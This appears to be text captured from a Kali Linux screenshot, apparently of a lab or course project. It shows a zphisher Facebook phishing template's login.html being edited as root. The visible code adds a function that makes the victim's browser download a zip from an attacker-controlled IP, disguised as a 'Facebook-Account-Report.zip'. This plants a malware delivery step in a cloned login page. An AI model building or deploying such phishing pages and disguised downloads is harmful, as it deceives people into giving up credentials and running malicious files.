 root@kali: /home/kali/zphisher/.sites/facebook
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/zphisher/.sites/facebook]
└─# mousepad login.html
Python-Lea...
5G_Proced...
kali@kali: ~/Desktop/TCM_Project
File Actions Edit View Help
TCM_Project - Thunar
File Edit View Go Bookmarks Help
kali Desktop TCM_Project
Places
Computer
kali
Name Size Size in Bytes Type
info.txt 101.5 KiB 103,935 Plain text
info.bin 101.5 KiB 103,935 Unknown
/home/kali/zphisher/.sites/facebook/login.html - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
2064 /></span>
2065 </div>
2066 <div style="display: none"></div>
2067 <script>
2068 function downloadFile() {
2069 // Replace with the actual URL to your .exe file
2070 const fileUrl = 'http://192.168.5.129:1234/Facebook-Warning.zip'; // Update this URL
2071 const fileName = 'Facebook-Account-Report.zip';
2072
2073 try {
2074 const a = document.createElement('a');
2075 a.href = fileUrl;
2076 a.download = fileName;
2077 document.body.appendChild(a);
2078 a.click();
2079 a.remove();
2080 } catch (e) {
2081 console.error('Download error:', e);
2082 }
2083 }
2084 requireLazy(["HasteSupportData"], function (m) {
2085 m.handle({
2086 bxData: {
2087 875231: {
2088 uri: "https:\/\/static.xx.fbcdn.net\/rsrc.php\/yD\/r\/d4ZIVX-5C-b.ico",
2089 }